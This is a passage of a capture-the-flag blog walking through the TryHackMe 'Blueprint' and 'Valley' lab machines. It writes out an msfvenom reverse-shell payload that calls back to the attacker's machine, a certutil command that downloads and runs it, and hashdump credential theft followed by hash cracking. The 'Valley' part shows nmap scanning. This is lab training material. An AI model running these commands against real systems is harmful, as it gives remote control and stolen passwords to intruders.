
Firstly, let’s try to read the root flag which will be stored in the Desktop of Administrator user. Also, here we are not able to change our present directory using cd command.

8.


Yeah, so we got the root flag which was stored in a txt square file. Now our task is to get the Lab user’s password. So for that let’s check out the architecture of the target windows machine using systeminfo command. I tried to upload the mimikatz_x86.exe file but it didn’t execute and hanged my shell.

9. hanges shell mimikatz


So now let’s create a msfvenom payload and get the shell using metasploit framework on exploit/multi/handler.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your_machine_IP> LPORT=4444 -f exe -o winshell.exe

Also, let’s start python server to share the file on windows machine.

sudo python3 -m http.server 7777

10. msfvenom

Now, in order to download the file let’s execute certutil command on Windows

certutil -urlcache -f http://<Your_Machine_IP>:7777/winshell.exe winshell.exe

11. downloaded file


Let’s now prepare our reverse shell listener on the metasploit framework using msfconsole command.

Then type following commands to set the listener:

use exploit/multi/handler

show options

set lhost tun0

set payload windows/meterpreter/reverse_tcp

exploit

12. msfconsole

Simply execute the winshell.exe file on windows and you will get a reverse shell on your handler.

Now we need to dump the user’s hashes using the  hashdump command of the meterpreter shell.

13. hash

Now simply copy the NTLM hash of the Lab user and go to crackstation and crack the hash.

14. cracking hash

So, that’s all for this machine. Blueprint is overall a very easy box by TryHackMe for Windows machines.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX
TryHackMe- Valley

Hello folks,

This blog focuses on a recently added machine called “Valley” within “TryHackMe”. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Valley machine.


First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -sV -sC <Machine_IP>

1. nmap sV


Also, let’s try to scan all the ports using the -p- flag on Nmap.

nmap -sS -p- <Machine_IP>

2. nmap p


So we got a total of 3 ports open: 22 (SSH), 80 (HTTP) and 37370 (FTP). I have checked the anonymous login on FTP but it is not enabled.

3. FTP login tried


So now let’s start with our enumeration on HTTP. Let’s visit the website by typing the following command:

firefox http://<Machine_IP>

4. Webpage

